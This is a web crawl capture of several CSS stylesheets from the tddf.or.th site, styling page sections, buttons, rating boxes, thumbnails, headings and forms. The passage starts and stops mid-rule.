	margin: 20px 0.5em;
}
div[id^="section"]:nth-of-type(4n+4) {
	border-left: 10px solid #00B000;
	background-color: #E5F7E5;
	margin: 20px 0.75em;
}
div[id^="section"] div[id^="section"] {
	box-shadow: none;
	padding: 0;
	margin: 0;
	border: none;
}
div[id^="section"]+div[id^="section"] {
	margin-top: 5px;
}
div[id^="morecomment"] {
	padding: 10px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
	background: rgba(206, 213, 229, 1);
}
div[id^="morecomment"] a:before {
	content: ">>";
}
div[id^="interval"] {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
	margin-bottom: 10px;
}
div[id^="interval"]:target {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 5px solid #F00;
	padding: 10px;
	background-color: #BB7DCA;
}
div[id="article-post"] {
	background-color: #fff;
}
h1 span[class*="date"], h2 span[class*="date"], h3 span[class*="date"], h4 span[class*="date"], h1 span[class*="number"], h2 span[class*="number"], h3 span[class*="number"], h4 span[class*="number"] {
	display: inline-block;
	width: auto;
	background: rgba(255, 255, 255, 0.8);
	font-size: smaller;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	-ms-border-radius: 3px;
	padding: 0 3px;
	font-weight: 500;
	margin: 0 1px;
	text-shadow: 1px 1px 2px #fff;
}
object[data*="youtube"] {
	padding: 1em;
	background: #666;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	margin: 10px 0;
}
div#media {
	width: 600px !important;
	border: 1px solid rgba(0, 0, 0, 0.7);
	margin: 2%;
	position: fixed;
	top: 0;
	right: 0;
	background: rgba(255, 255, 255, 0.9);
	padding: 8px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	font-size: 95%;
	overflow: auto;
	height: 100%;
	max-height: 450px;
	z-index: 3000;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}
div#media form	{
	width: 500px;	
	padding: 0 !important; 
	margin: 0 auto !important;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}
div#media ol, div#media p {
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}div#media ol 	{ text-align: center; }
div#media ol li		{ border: 1px dotted #999; margin: 5px; text-align: left; }
div#media label	{ display: inline-block; width: 150px; background: transparent; }
div#media input[type=text]	{ width: 150px; }
div#preview {
	position: fixed;
	top: 5px;
	right: 10px;
	margin-right: 1%;
	width: 40%;
	display: block;
	z-index: 2999;
	max-height: 90%;
	overflow: auto;
	background-color: rbga(255, 255, 255, 0.8);
	display: none;
	font-size: 105%;
	text-align: left;
}
div#preview label {
	display: inline-block;
}
div#preview img {
	max-width: 80% !important;
}
div#preview object {
	max-widht: 80%;
}
div#preview form, div[id="lbcontent-post"]>*	{
 	margin: 0;
	padding: 0;
	width: 500px !important;	
}
/* rating */
div#pollrating {
	border: 2px solid #EC5802;
	padding: 4px 10px;
	display: none;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	font-weight: bold;
	background-color: #FED63A;
	width: 300px;
	text-align: center;
}
div#pollrating a img {
	vertical-align: middle;
	background-color: #fff;
	padding: 5px;
	margin: 0 5px;
}
div#displayRating {
	background-color: #F3FECF;
	padding: 15px;
	display: none;
}
div#displayRating:target {
	display: block;
}
div#pollrating p, div#displayRating p	{text-indent: 0 !important;}
p#rate-positive, p#rate-negative, p#rate-neutral, p#rate-all {
	width: 500px;
	height: 22px;
	border: 1px solid #ccc;
	padding: 4px 10px;
}
p#rate-positive {
	background: url(/images/rating/positive.png) no-repeat 0 0;
}
p#rate-negative {
	background: url(/images/rating/negative.png) no-repeat 0 0;
}
p#rate-neutral {
	background: url(/images/rating/neutral.png) no-repeat 0 0;
}
p#rate-all {
	background: url(/images/rating/total.png) no-repeat 0 0;
}

/* ************************ DEVIcE ************************** */
@media only screen and (max-device-width:1017px), only screen and (max-width:1017px) {
	div[id^="aside"], div[id="globalnav"]	{
		width: 100% !important;
		float: none !important;
		position: relative !important;	
	}
	div[id^="aside"] li, div[id="globalnav"] li	{
		display: inline-block !important;
		width: 45% !important;	
	}
	div#banner	{
		margin-bottom: 50px;
	}
	div[id^="aside"] li a, div[id="globalnav"] li a	{
		padding: 10px !important;	
		font-size: larger !important;
	}
	div#content		{
		width: 100%;
		margin: 0;	
	}
	ol.wblike li, ul.wblike li		{
		width: 100% !important;
	}
	.clearfix	{
		width: auto !important;
		min-width: 0 !important;	
		box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
	}
	div#search {
		position: absolute;
		top: 130px;
		right: 70px;
	}
	div#search label	{ color: #006; }
	span.nummenu	{ display: none !important; }
	footer		{ clear: both; }
}

--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/class.css
body_size: 3883
content:
@charset "utf-8";
/* CSS Document */
/* border-radius = 8px  */
div[id^="article-home"] img {
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	border-radius: 8px;
}
/* ********************* class ????????????????????????? ********************* */
span.nummenu {
	display: inline-block;
	background: rgba(255, 255, 255, 0.8);
	padding: 2px 5px;
	border-bottom: 2px solid #999;
	transform: rotate(-15deg);
	-moz-transform: rotate(-15deg);
	-webkit-transform: rotate(-15deg);
	-o-transform: rotate(-15deg);
	-ms-transform: rotate(-15deg);
	box-shadow: 1px 1px 3px #aaa;
	position: relative;
	left: -15px;
	margin: 0;
	float: left;
	font-size: smaller;
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
}
li:nth-of-type(3n+1) span.nummenu {
	background: rgba(255, 248, 232, 1) !important;
}
li:nth-of-type(3n+2) span.nummenu {
	background: rgba(201, 215, 200, 1) !important;
}
li:nth-of-type(3n+3) span.nummenu {
	background: rgba(245, 223, 30, 1) !important;
}
/* start text decoration */
span.start {
	display: inline-block;
	font-size: 1.8em;
	float: left;
	font-weight: bold;
	color: #FAEC7F;
	background-color: #BD1437;
	padding: 20px 10px;
	;
	margin: 10px;
	border: 4px double #fff;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	-ms-border-radius: 10px;
	transform: rotate(-4deg);
	-moz-transform: rotate(-4deg);
	-webkit-transform: rotate(-4deg);
	-o-transform: rotate(-4deg);
	-ms-transform: rotate(-4deg);
}
img.floatleft, img.floatright, img.floatnone, div[id^="article-home"] img {
	box-shadow: 7px 6px #999;
	margin-bottom: 2em;
	overflow: hidden;
	border: 2px solid #fff;
}
img.floatleft {
	float: left;
	margin: 0.8em 1em 0.8em 0;
	transform: rotate(-3deg); -moz-transform: rotate(-3deg); -webkit-transform: rotate(-3deg);
}
img.floatright {
	float: right;
	margin: 0.8em 0 0.8em 1em;
	transform: rotate(3deg); -moz-transform: rotate(3deg); -webkit-transform: rotate(3deg);
}
img.floatnone	{
	margin: 0.8em;
	transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg);
}
.aligncenter {
	text-align: center;
}
.alignright {
	text-align: right;
}
.alignleft {
	text-align: left;
}
.justify {
	text-align: justify;
}
.fleft {
	float: left;
	width: auto;
	margin: 5px;
}
.fright {
	float: right;
	width: auto;
	margin: 5px;
}
.hide {
	display: none;
}
.clear {
	clear: both;
}
.clear:before {
	content: " ";
	display: block;
	font-size: 1.5em;
	color: #fff;
	margin-top: 10px;
}
.inline {
	display: inline;
}
.inlineblock {
	display: inline-block;
}
.overflow {
	overflow: hidden;
}
.overflow:after {
	content: " ";
	display: block;
	margin-bottom: 1em;
}
.underline {
	text-decoration: underline;
	font-weight: inherit;
}
.button {
	cursor: pointer;
	padding: 5px 15px;
	font-size: 1em;
	font-weight: bold;
	background-color: #63C;
	color: #fff;
	border: none;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	box-shadow: 2px 1px 2px 1px #666;
	text-shadow: 1px 1px 2px #003366;
	text-decoration: none;
	display: inline-block;
	margin: 5px 10px;
	text-indent: 0 !important;
	/* Gradient */
	background: #07adea; /* Old browsers */
	background: -moz-linear-gradient(top,  #07adea 0%, #0593bf 47%, #1a83ad 49%, #09aeea 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#07adea), color-stop(47%,#0593bf), color-stop(49%,#1a83ad), color-stop(100%,#09aeea)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07adea', endColorstr='#09aeea',GradientType=0 ); /* IE6-9 */
}
.button2 {
	cursor: pointer;
	padding: 1px 10px;
	background-color: #9F9;
	color: #009 !important;
	border: 1px solid #0C6;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	border-radius: 7px;
	text-decoration: none;
	display: inline-block;
	margin: 5px 10px;
	font-weight: bold;
	text-shadow: 1px 1px 2px #fff;
	text-indent: 0 !important;
}
.button:hover {
	background: #f3c5bd; /* Old browsers */
	background: -moz-linear-gradient(top,  #f3c5bd 0%, #e86c57 50%, #ea2803 51%, #ff6600 75%, #c72200 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f3c5bd), color-stop(50%,#e86c57), color-stop(51%,#ea2803), color-stop(75%,#ff6600), color-stop(100%,#c72200)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=0 ); /* IE6-9 */
}
.button2:hover {
	border: 2px solid #096;
	background: #CF9;
	text-decoration: none !important;
}
.button2:after, .button:after {
	content: "" !important;
}
a.button {
	color: #fff !important;
	text-decoration: none !important;
}
a.slideshow img {
	vertical-align: middle;
	padding: 2px;
}
span[class="date"], span[class="number"] {
	font-size: 93%;
	color: #333;
	font-style: normal !important;
}
span[class="date"]:before, span[class="number"]:before {
	content: " [";
	color: #999;
	margin-right: 2px;
	font-weight: bold;
}
span[class="date"]:after, span[class="number"]:after {
	content: "] ";
	color: #999;
	margin-left: 2px;
	font-weight: bold;
}
span[class="date"]:before {
	content: " <";
}
span[class="date"]:after {
	content: "> ";
}
strong.underline, em.underline {
	text-decoration: underline;
	font-weight: normal;
	font-style: normal;
}
/* featuring icon */
ol.wblike, ul.wblike, ol.wblikemax, ul.wblikemax {
	list-style-type: none;
	padding: 10px 5px !important;
	margin: 0;
	vertical-align: text-top;
}
ol.wblike a, ul.wblike a, ol.wblikemax a, ul.wblikemax a, ol.wblike span.number, ul.wblike span.number, ol.wblikemax span.number, ul.wblikemax span.number, ol.wblike span.date, ul.wblike span.date, ol.wblikemax span.date, ul.wblikemax span.date {
	font-weight: bold;
}
ol.wblike li, ul.wblike li, ol.wblikemax li, ul.wblikemax li {
	width: 32.3%;
	min-width: 130px;
	display: inline-block;
	overflow: hidden;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 0 !important;
	margin: 3px 2px 3px 0;
	text-align: left;
	font-size: 97%;
	text-shadow: 0.5px 0.5px #fff;


	vertical-align: top;
	-moz-box-flex: 1.0; /* Firefox */
	-webkit-box-flex: 1.0; /* Safari and Chrome */
	box-flex: 1.0;
}
ol.wblike li a, ul.wblike li a, ol.wblikemax li a, ul.wblikemax li a {
	display: inline-block;
	width: 100%;
	border: none;
	box-shadow: none !important;
	padding: 5px 9px;
	vertical-align: top;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
ol.wblike li:hover, ul.wblike li:hover, ol.wblikemax li:hover, ul.wblikemax li:hover {
	background-color: #5BDBFC !important; /* Old browsers */
	box-shadow: 3px 3px #0E81D9;
	border: none !important;
}
ol.wblike li:nth-of-type(4n+1), ul.wblike li:nth-of-type(4n+1), ol.wblikemax li:nth-of-type(4n+1), ul.wblikemax li:nth-of-type(4n+1) {
	background-color: #BAE3F2; /* Old browsers */
	border: 1px solid #609;
}
ol.wblike li:nth-of-type(4n+2), ul.wblike li:nth-of-type(4n+2), ol.wblikemax li:nth-of-type(4n+2), ul.wblikemax li:nth-of-type(4n+2) {
	background-color: #E6CDE6; /* Old browsers */
	border: 1px solid #9F2D94;
}
ol.wblike li:nth-of-type(4n+3), ul.wblike li:nth-of-type(4n+3), ol.wblikemax li:nth-of-type(4n+3), ul.wblikemax li:nth-of-type(4n+3) {
	background-color: #D5EFBC; /* Old browsers */
	border: 1px solid #4256A8;
}
ol.wblike li:nth-of-type(4n+4), ul.wblike li:nth-of-type(4n+4), ol.wblikemax li:nth-of-type(4n+4), ul.wblikemax li:nth-of-type(4n+4) {
	background-color: #FFCA9B; /* Old browsers */
	border: 1px solid #834943;
}
ol.wblike a {
	min-height: 90px;
}
ol.wblike li[class^="feat"] a {
	padding-top: 100px !important;
	min-height: 180px;
}
ol.wblikemax li[class^="feat"] a, ul.wblikemax li[class^="feat"] a {
	overflow: hidden;
	padding-top: 154px !important;
}
ul.padding li, ol.padding li {
	padding: 10px !important;
}
/* Inline list */
ol.inlinelist li {
	display: inline-block;
	list-style-type: none;
}
span.question {
	font-weight: bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	padding: 2px 5px;
	color: #fff;
	background-color: #F30;
	cursor: help;
	display: inline-block;
}
span.question:before {
	content: ">>";
}
span.question:after {
	content: "<<";
}
span[id^="msg"] {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	margin: 0 0.5em;
	vertical-align: top;
}
span[id^="msg"] img {
	vertical-align: middle;
	box-shadow: none;
}
/* caption */
span.caption {
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}
/* event status message */
span[class^="event"] {
	font-size: larger;
	font-weight: bold;
}
ol[class="calendar-item"] {
	list-style-type: none;
	padding: 0;
	margin: 10px 0 10px 15px;
	font-size: 1em !important;
}
ol[class="calendar-item"] li {
	border-bottom: 1px dashed #ccc;
	padding: 0.3em 0;
}
/* thumbnail picture */
ul[class="thumbnail"] {
	list-style-type: none;
	padding: 10px !important;
	margin: 0;
	background: #E1D5EA;
	text-align: left;
	display: inline-block;
	margin: auto;
}
ul[class="thumbnail"] li {
	display: inline-block;
	vertical-align: top;
	text-align: center;
	width: 225px;
	-ms-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	margin: 5px 5px 0 0;
	overflow: hidden;
	padding: 0 !important;
}
ul[class="thumbnail"] li img {
	vertical-align: top;
	opacity: 0.8;
	filter: alpha(opacity=80);
	width: 195px;
	margin: 5px !important;
	z-index: 0;
	transform: none; -moz-transform: none; -webkit-transform: none;
	box-shadow: none;
	border: none;
	border-radius: 6px;
	border: 1px solid #000;
}
ul[class="thumbnail"] li span.imgcap {
	z-index: 1;
	color: #000;
	display: inline-block;
	padding: 2px 5px;
	background: rgba(250, 250, 250, 0.8);
	margin: 0 5px 5px 5px;
	font-size: 90%;
	text-shadow: 1px 1px 1px #ccc;
}
ul[class="thumbnail"] li img:hover {
	vertical-align: middle;
	opacity: 1;
	filter: alpha(opacity=100);
}
ul.none, ol.none {
	list-style-type: none;
	padding: 0;
}
ul.none li, ol.none li {
	background: #F2E6FF;
	margin: 0;
	padding: 5px 10px;
}
ul.none li:nth-of-type(2n+2), ol.none li:nth-of-type(2n+2) {
	background: #F0FFE1;
}
ol.pinned, ul.pinned {
	padding: 10px !important;
	list-style-type: none;
	background-color: #CCC;
}
span[class="event-confirm"] {
	color: #060;
}
span[class="event-waiting"] {
	color: #00F;
}
span[class="event-cancel"] {
	color: #F00;
}
p.function {
	color: #06F;
	padding: 10px 20px;
	font-weight: normal;
	display: block;
	width: auto;
	text-indent: 0 !important;
	background: rgb(203,96,179); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(203,96,179,0.2) 0%, rgba(173,18,131,0.2) 50%, rgba(222,71,172,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(203,96,179,0.2)), color-stop(50%,rgba(173,18,131,0.2)), color-stop(100%,rgba(222,71,172,0.2))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cb60b3', endColorstr='#de47ac',GradientType=0 ); /* IE6-9 */
}
p.function .button, p.function .button2 	{ font-size: 1.3em; padding: 0.5em 1em; text-align: center; }
#content-back a {
	text-decoration: none;
	font-weight: bold;
	text-shadow: 1px 1px #eee;
	color: #636 !important;
	margin: 0 5px;
	padding: 5px 10px;
}
#content-back a:nth-of-type(1):before {
	content: url(/images/icons/back.png);
}
#content-back a:nth-of-type(2):before {
	content: url(/images/icons/up.png);
}
#content-back a:nth-of-type(1):before, #content-back a:nth-of-type(2):before	{
	vertical-align: text-top;
	display: inline-block;
	padding: 0 8px;
	margin: 5px 5px 5px 0;
}
p.note {
	clear: both;
	margin: 5px 0 8px 0 !important;
	padding: 8px 15px !important;
	color: #333;
	font-style: italic;
	background: #D2FFD2;
	border: 2px solid #fff;
	border-radius: 10px;
	text-indent: 0 !important;
}
p.note img	{
	vertical-align: middle;
	margin: 0 5px;
	padding: 10px;
	background-color: #fff;
}
/* headline */
.attention {
	color: #330033;
	text-align: center;
	font-size: 120%;
	font-style: italic;
	background: #fefcea; /* Old browsers */
	background: -moz-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fefcea), color-stop(100%, #f1da36)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* IE10+ */
	background: linear-gradient(to bottom, #fefcea 0%, #f1da36 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefcea', endColorstr='#f1da36', GradientType=0 ); /* IE6-9 */
	padding: 1em 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 2px solid #D8A308;
	border-bottom: 8px solid #D8A308;
	border-right: 8px solid #D8A308;
	margin: 10px auto;
	overflow: hidden;
}
.headline {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 2px solid #99C;
	border-bottom: 8px solid #99C;
	border-right: 8px solid #99C;
	padding: 5px 1em 1em 1em;
	color: #85441A;
	font-size: 110%;
	background: #E3E3FF; /* Old browsers */
	padding: 0.5em;
	font-size: 1.4em;
	font-style: oblique;
	color: #D95700;
	text-shadow: 1px 1px #fff;
	line-height: 1.4em;
	overflow: hidden;
}
.warning_msg {
	background-color: #CC0000;
	color: #fff;
	display: inline-block;
	font-size: 1.2em;
	padding: 8px 15px;
	font-weight: bold;
	margin: 0.5em 0;
	line-height: 1.3em;
	vertical-align: text-top;
}
.ok_msg {
	background-color: #008200;
	color: #fff;
	padding: 5px;
	display: inline-block;
	font-size: 1.2em;
	padding: 8px 15px;
	font-weight: bold;
	margin: 0.5em 0;
	line-height: 1.3em;
	vertical-align: text-top;
}
.caption {
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}
/* making columns */
.column-2 {
	width: 48% !important;
}
.column-3 {
	width: 30% !important;
}
.column-2, .column-3, .column-4 {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	display: inline-block;
	vertical-align: top;
}
div[class^="column-"]:nth-of-type(2) {
	margin-top: 5px;
}
/* COLORS */
.purple {
	color: #63C;
}
.orange {
	color: #F60;
}
/* padding */
.padding {
	display: inline-block;
	padding: 7px;
}
/* hide form elements */
.hideform {
	width: 1px !important;
	border: 0px solid #fff !important;
	color: #fff;
	font-size: 1px !important;
}
/* no indent */
.noindent		{ text-indent: 0 !important; }
/* scroll box */
div.scroll		{
	height: 100px;
	overflow: auto;
	border: 1px solid #666;
	border-radius: 10px;
	box-shadow: 2px 2px 3px #ccc inset;
	padding: 0.5em;
	margin: 1em 0;
}
/* ส่งข่าวประชาสัมพันธ์ */
.submenu-0079 a:link, a:visited	{
	font-weight: bold !important;
	background: #f1e767 !important; /* Old browsers */
	background: -moz-linear-gradient(top,  #f1e767 0%, #feb645 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f1e767), color-stop(100%,#feb645)) !important; /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* IE10+ */
	background: linear-gradient(to bottom,  #f1e767 0%,#feb645 100%) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1e767', endColorstr='#feb645',GradientType=0) !important; /* IE6-9 */
}
.submenu-0079 a:hover		{
	background: #F30 !important;
}
.submenu-0079 a[id="cursubmenu"] {
	margin-right: -1px;
	border: none !important;
	background: #F30 !important;
	text-shadow: 0.2px 0.2px #fff;
}
div.special		{
	width: 100% !important;	
	padding: 0;
	margin: 0;
}
div.special div	{
	width: auto !important;	
	height: 100% !important;
}
div.special img {
	min-width: 700px !important;
}
.link-icon img	{
	width: 100% !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/tag.css
body_size: 2577
content:
@charset "utf-8";
strong {
	font-weight: bold !important;
	text-shadow: 1px 1px #deedee;
}
h2, h3, h4, h5, h6 {
	margin: 0.5em 0;
	color: #fdfdfd !important;
	background-image: url(/images/hbg.gif);
	padding: 13px 20px 5px 20px !important;
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
	font-weight: bold;
	text-shadow: 2px 2px 3px #333;
}
.compact-header {
	display: inline-block;
	background: #306 !important;
l  padding: 2px 10px;
	clear: left;
}
.compact-after {
	display: inline-block;
}
h1 {
	background-image: url(/images/hbg2.png);
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
	margin: 0.5em 0.6em;
	color: #fff !important;
	padding: 13px 5px 4px 5px;
	font-weight: bold;
}
div[id="globalnav"] h1 {
	font-size: 140%;
	margin: 0 0 10px 0;
	text-align: center;
}
div[id="aside"] h1 {
	margin: 0 0 10px 0;
	background-color: #eee;
	padding: 10px 5px 2px 5px;
}
div[id^="sitemenu"] h1 {
	font-size: 1.2em;
}
div[id="article-comment"] h2 {
	font-size: 1em;
	color: #83A14E;
	border-bottom: 1px solid #aaa;
}
h1+h2, h2+h3, h3+h4, h4+h5, h5+h6 {
	margin-top: 0;
}
div[id="aside"] h1, div[id="footer"] h1, div[id="content"] h1, div#preview h1 {
	font-size: 140%;
	color: #53323D;
	text-align: center;
}
div[id="content"] h2, div[id^="lbcontent"] h2, div#preview h2 {
	font-size: 125%;
	border-bottom: 1px solid #ccc;
	padding: 5px 10px;
}
div[id="content"] h3, div[id^="lbcontent"] h3, div#preview h3 {
	font-size: 115%;
	color: #093;
}
div[id="content"] h4, div#preview h4 {
	font-size: 105%;
}
div#content p, div#preview p {
	margin: 15px 10px;
}
div#content p	{
	text-indent: 1cm;	
	width: auto;
}
div#content a[href*=".doc"]:after	, div#content a[href*=".docx"]:after{
	content: url(/images/icons/word.png);
	vertical-align: middle;
}
div#content a[href*=".pdf"]:after	{
	content: url(/images/icons/pdf.png);
	vertical-align: middle;
}
div#content a[href*=".ppt"]:after	, div#content a[href*=".pptx"]:after{
	content: url(/images/icons/ppt.png);
	vertical-align: middle;
}
div#content a[href*=".doc"]:after, div#content a[href*=".docx"]:after	, div#content a[href*=".pdf"]:after, div#content a[href*=".ppt"]:after	, div#content a[href*=".pptx"]:after	{
	margin: 0 0 0 10px;
	vertical-align: central;	
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #fff !important;
}
dfn, abbr, acronym, cite {
	border-bottom: 1px dotted #666;
	font-style: italic;
}
kbd, code, pre {
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
	color: #F30;
}
pre {
	background-color: #FF9;
	padding: 5px;
	white-space: pre-wrap;
}
blockquote strong {
	color: #0FF;
}
object {
	width: 90%;
	background-color: #000;
	padding: 1em;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
	margin: 0 auto;
}
em {
	font-style: italic;
	font-weight: inherit;
}
 div[id="content"] img:(not[class*="float"]) {
 vertical-align: text-top !important;
 margin: 0;
}
/* address */
div[id="content"] address {
	background-color: #F0EBF3;
	padding: 1em;
}
blockquote {
	background: #931da3; /* Old browsers */
	background: -moz-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #931da3), color-stop(50%, #870082), color-stop(100%, #931da3)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* IE10+ */
	background: linear-gradient(to bottom, #931da3 0%, #870082 50%, #931da3 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#931da3', endColorstr='#931da3', GradientType=0 ); /* IE6-9 */
	height: 1%;
	padding: 5px;
	margin: 10px 0 10px 10px;
	width: 94%;
	margin: auto;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	font-size: 110%;
	color: #fff;
	overflow: hidden;
}
blockquote p:first-line {
	font-size: larger;
	font-style: oblique;
	letter-spacing: 5px;
	color: #0FF
}
div#content ol, div#content ul, div#preview ol, div#preview ul, div[id^="lightbox"] ol, div[id^="lightbox"] ul {
	margin: 10px 0;
	padding-left: 35px;
}
div#content ul li, div#content ol li, div#preview ul li, div#preview ol li {
	padding: 5px;
}
div[id="breadcrumb"] a:after {
	content: " + ";
	font-size: 0.8em;
	color: #999;
}
div[id="breadcrumb"] a:last-child:after {
	content: "";
}
div[id="content"] a, div[id="content"] a:link, div[id="breadcrumb"] a, div[id="breadcrumb"] a:link, div[id="footer"] a, div[id="footer"] a:link {
	color: #293E6B;
	text-decoration: none;
}
div[id="content"] a:hover, div[id="breadcrumb"] a:hover, div[id="footer"] a:hover {
	text-decoration: underline;
}
/* เอาเส้นขอบออกจากภาพในลิงค์ */
img {
	vertical-align: text-top;
}
a img {
	border: 0;
	vertical-align: middle;
	padding: 0;
	margin: 0;
}
a:focus {
	border: 2px solid #F90;
}
li[id^="refeditfield"]:target {
	border: 2px solid red;
	background: #CF9 !important;
	border-radius: 8px;
	display: inline-block;
	padding: 0.5em;
}
/* form */
form {
	text-align: left;
	min-width: 70%;
	max-width: 94%;
	margin: 1em auto;
